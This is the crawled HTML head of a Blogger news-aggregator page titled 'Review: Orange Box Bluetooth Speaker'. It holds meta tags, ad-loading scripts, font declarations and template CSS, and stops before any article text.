

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html
body_size: 184858
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="733657ac2f16ea5c84209944-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="733657ac2f16ea5c84209944-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="733657ac2f16ea5c84209944-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="733657ac2f16ea5c84209944-text/javascript"></script>
<script type="733657ac2f16ea5c84209944-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="733657ac2f16ea5c84209944-text/javascript"></script><script type="733657ac2f16ea5c84209944-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="733657ac2f16ea5c84209944-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/4536350579279284009/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html' property='og:url'/>
<meta content='Review: Orange Box Bluetooth Speaker' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG_5fFIgwYQk0UIpdUNSMPcqlrmKwquiLmfyzd9-_9Xt0c6-XP--SBhOzkYf1bKHJXfZ0MwZ78QX9YgHn74Q6xeiM9EYzmOGc9vhacOg6m0oivzJzjuk8ib41yrhRRJXSF3qjqdYvb5BUKZqaCz3giHLT_C8UfNQ2pnMeOeZcXq2QtPnre_rTIOB4RUg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Review: Orange Box Bluetooth Speaker | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Review: Orange Box Bluetooth Speaker | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="733657ac2f16ea5c84209944-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
